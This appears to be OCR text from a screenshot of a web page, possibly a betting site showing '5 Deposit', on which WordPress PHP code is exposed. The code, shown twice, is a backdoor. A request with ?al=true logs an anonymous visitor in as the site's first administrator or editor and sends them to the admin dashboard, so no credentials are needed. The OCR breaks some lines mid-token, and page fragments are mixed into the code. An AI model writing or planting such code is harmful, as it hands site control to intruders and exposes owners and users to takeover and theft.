
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
5 Deposit